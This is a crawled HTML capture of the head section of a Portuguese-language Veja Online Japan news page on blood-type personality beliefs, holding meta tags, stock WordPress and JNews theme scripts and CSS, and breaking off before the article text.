

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2019/07/15/o-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem/
body_size: 30256
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>O que seu tipo sanguíneo diz sobre você? Os japoneses respondem! &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="O que seu tipo sanguíneo diz sobre você? Os japoneses respondem!"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="/2019/07/15/o-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2018/12/657459.jpg"/>
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-07-15 14:45:32"/>
<meta property="og:article:modified_time" content="2020-02-11 02:58:32"/>
<meta property="og:article:tag" content="Característica"/>
<meta property="og:article:tag" content="comunidade"/>
<meta property="og:article:tag" content="comunidadebrasileira"/>
<meta property="og:article:tag" content="Construção"/>
<meta property="og:article:tag" content="Crença"/>
<meta property="og:article:tag" content="crime"/>
<meta property="og:article:tag" content="criminalidade"/>
<meta property="og:article:tag" content="decassegui"/>
<meta property="og:article:tag" content="dekasegi"/>
<meta property="og:article:tag" content="genba"/>
<meta property="og:article:tag" content="globointernacional"/>
<meta property="og:article:tag" content="ipc"/>
<meta property="og:article:tag" content="ipcdigital"/>
<meta property="og:article:tag" content="japan"/>
<meta property="og:article:tag" content="Japão"/>
<meta property="og:article:tag" content="job"/>
<meta property="og:article:tag" content="Kyoto"/>
<meta property="og:article:tag" content="nagoya"/>
<meta property="og:article:tag" content="News"/>
<meta property="og:article:tag" content="Nihon"/>
<meta property="og:article:tag" content="nippon"/>
<meta property="og:article:tag" content="noticias"/>
<meta property="og:article:tag" content="ocorrência"/>
<meta property="og:article:tag" content="Osaka"/>
<meta property="og:article:tag" content="Personalidade"/>
<meta property="og:article:tag" content="terremoto"/>
<meta property="og:article:tag" content="Tipo Sanguíneo"/>
<meta property="og:article:tag" content="tokyo"/>
<meta property="og:article:tag" content="trabalho"/>
<meta property="og:article:tag" content="tsunami"/>
<meta property="og:article:tag" content="veja online"/>
<meta property="og:article:tag" content="vejaonline"/>
<meta property="og:article:tag" content="work"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="O que seu tipo sanguíneo diz sobre você? Os japoneses respondem!"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2018/12/657459.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; O que seu tipo sanguíneo diz sobre você? Os japoneses respondem!" href="https://vejaonline.jp/2019/07/15/o-que-seu-tipo-sanguineo-diz-sobre-voce-os-japoneses-respondem/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 